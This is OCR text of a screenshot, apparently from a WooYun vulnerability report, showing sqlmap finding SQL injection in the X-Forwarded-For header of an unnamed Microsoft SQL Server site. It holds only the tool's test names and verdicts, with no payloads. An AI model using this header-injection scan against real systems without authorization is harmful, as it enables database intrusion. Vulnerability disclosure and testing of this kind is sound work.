 Applications Places System Sat Apr 18, 10:07 AM root
root@bijiben:/home/wu/Downloads/sqlmapproject-sqlmap-1e7f2d6
File Edit View Search Terminal Help
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[10:03:23] [INFO] testing if (custom) HEADER parameter 'X-Forwarded-For #1*' is dynamic
[10:03:23] [WARNING] (custom) HEADER parameter 'X-Forwarded-For #1*' does not appear dynamic
[10:03:24] [INFO] heuristic (basic) test shows that (custom) HEADER parameter 'X-Forwarded-For #1*' might be injectable (possible DBMS: 'Microsoft SQL Server')
[10:03:24] [INFO] testing for SQL injection on (custom) HEADER parameter 'X-Forwarded-For #1*'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (3) and risk (1) values? [Y/n] y
[10:03:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:03:36] [WARNING] reflective value(s) found and filtering out
[10:04:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[10:04:46] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[10:04:48] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[10:04:49] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[10:04:51] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original value)'
[10:04:54] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[10:04:59] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' seems to be 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)' injectable
[10:04:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:04:59] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause'
[10:05:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:05:01] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[10:05:02] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[10:05:02] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[10:05:02] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY clause'
[10:05:03] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:05:03] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:05:14] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' seems to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[10:05:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:05:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (comment)'
[10:05:26] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' seems to be 'Microsoft SQL Server/Sybase time-based blind (comment)' injectable
[10:05:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:05:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:05:38] [INFO] target URL appears to be UNION injectable with 1 columns
[10:05:40] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[10:05:40] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[10:05:55] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[10:06:08] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[10:06:20] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[10:06:32] [INFO] checking if the injection point on (custom) HEADER parameter 'X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
www.wooyun.org
fujian - File Browser ip头使用sqlmap… [sqlmapproject-sql... root@bijiben:/hom... [root@bijiben:~] [Burp Suite Profess... Take Screenshot